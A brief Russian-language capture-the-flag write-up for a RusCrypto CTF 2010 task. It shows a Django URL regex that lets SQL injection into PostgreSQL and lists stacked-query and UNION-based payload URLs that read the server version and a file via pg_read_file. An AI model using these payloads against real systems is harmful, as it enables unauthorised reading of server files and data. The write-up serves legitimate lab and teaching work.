 РусКрипто CTF 2010: Служба информирования доставщиков (st0)

Классическая SQL Injection (PostgreSQL)

Уязвимое regexp:

from django.conf.urls.defaults import *
…
(r'^pizza(.*)$', 'ctfproject.ctfpyweb.views.pizza'),
…

Эксплуатация:

/ctfproject/pizza5;select+1,version()
/ctfproject/pizza5;select+1,pg_read_file('YOURFLAG.TXT',0,500)

или

/ctfproject/pizza5%20and%201=2%20union%20select%20null,null,version(),null,null
/ctfproject/pizza5%20and%201=2%20union%20select%20null,null,pg_read_file('YOURFLAG.TXT',0,500),null,null

POSITIVE TECHNOLOGIES